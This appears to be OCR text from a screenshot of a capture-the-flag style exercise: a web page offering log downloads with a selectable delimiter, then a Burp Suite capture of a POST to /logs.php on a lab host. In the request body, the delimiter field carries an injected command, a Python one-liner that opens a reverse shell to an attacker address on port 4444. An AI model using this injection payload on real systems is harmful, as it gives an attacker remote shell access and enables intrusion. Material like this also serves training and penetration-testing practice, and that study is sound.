 HOME ACCOUNTS FILES MANAGEMENT MENU CYREVERSE LOG OUT
Request Log Data
We take security very seriously, and keep logs of file access actions. We can set delimters for your needs!
Find out which users have been downloading files.
File delimeter:
comma
SUBMIT
Burp Suite Community Edition v2020.12.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Repeater Sequencer Decoder Comparer Extender Project options User options
Dashboard Target Proxy Intruder
Intercept HTTP history WebSockets history Options
Request to http://10.129.244.134:80
Forward Drop Intercept is on Action Open Browser Comment this item
Pretty Raw \n Actions
INSPECTOR
1 POST /logs.php HTTP/1.1
2 Host: 10.129.244.134
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 11
9 Origin: http://10.129.244.134
10 Connection: close
11 Referer: http://10.129.244.134/file_logs.php
12 Cookie: PHPSESSID=u1uqo7dnf44n7b781m7n8t11uf
13 Upgrade-Insecure-Requests: 1
14
15 delim=comma;python -c 'import
socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.14.56",4444));os.dup2(s.fileno()
,0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
Search... 0 matches